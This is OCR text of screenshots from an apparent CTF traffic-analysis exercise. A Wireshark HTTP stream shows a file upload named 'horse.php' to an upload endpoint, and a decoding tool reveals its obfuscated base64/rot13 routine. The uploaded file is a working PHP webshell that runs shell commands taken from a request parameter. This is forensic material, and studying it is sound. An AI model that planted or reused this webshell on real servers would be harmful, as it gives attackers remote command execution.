 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · liuliang.pcapng
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sun, 22 Sep 2024 13:18:11 GMT
If-None-Match: "66f01913-150"
Priority: u=0, i
HTTP/1.1 304 Not Modified
Server: nginx/1.15.11
Date: Mon, 23 Sep 2024 07:22:50 GMT
Last-Modified: Sun, 22 Sep 2024 13:18:11 GMT
Connection: keep-alive
ETag: "66f01913-150"
POST /ezupload/upload.php HTTP/1.1
Host: 192.168.1.109
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------350282821911984478142300364923
Content-Length: 792
Origin: http://192.168.1.109
Connection: keep-alive
Referer: http://192.168.1.109/ezupload/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------350282821911984478142300364923
Content-Disposition: form-data; name="file"; filename="horse.php"
Content-Type: application/x-php
<?php
$payload=$_GET['payload'];
$payload=shell_exec($payload);
$bbb=create_function(
base64_decode('J'.str_rot13('T').'5z'),
base64_decode('JG5zPWJhc2U2NF9lbmNvZGUoJG5zKTsNCmZvcigkaT0wOyRpPHN0cmxlbigkbnMpOyRp
Kz0xKXsNCiAgICBpZigkaSUy'.str_rot13('CG0kXKfAPvNtVPNtVPNtWT5mJlEcKG1m').'dHJfcm90MTMoJG5zWyRpXSk7DQo
gICAgfQ0KfQ0KcmV0dXJuICRuczs==')
);
echo $bbb($payload);
?>
-----------------------------350282821911984478142300364923
Content-Disposition: form-data; name="submit"
......
-----------------------------350282821911984478142300364923--
分组 7。14 客户端 分组，14 服务器 分组，27 turn(s).点击选择。
整个对话（10 kB）
显示和保存数据为 ASCII
查找:
查找下一个(N)
[随波逐流]CTF编码工具 V5.5 20240409
Base/Rot 字符解密1 字符解密2 中文解
密文↓(字数:181) 密钥ke
JG5zPWJhc2U2NF9lbmNvZGUoJG5zKTsNCmZ
gJG5zWyRpXT1zdHJfcm90MTMoJG5zWyRpXS
解密结果↓
$ns=base64_encode($ns);
for($i=0;$i<strlen($ns);$i+=1){
if($i%2==1){
$ns[$i]=str_rot13($ns[$i]);
}
}
return $ns;
# 本软件为测试之用，不得用于任何非法
搜索